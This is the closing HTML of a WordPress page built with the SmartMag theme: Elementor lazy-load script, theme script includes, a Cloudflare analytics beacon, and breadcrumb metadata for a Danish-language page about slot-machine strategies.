									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/malluweb.org\/online-slot-strategier\/","name":"Online Slot Strategier | Spilleautomater &ndash; Hvordan kan du jukse p&aring; spilleautomater"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/lazyload.js?ver=9.5.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=9.5.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=9.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/malluweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://malluweb.org/wp-content/themes/smart-mag/js/theme.js?ver=9.5.0" id="smartmag-theme-js"></script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4e9f8f4797e4128af00a35948c956c5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>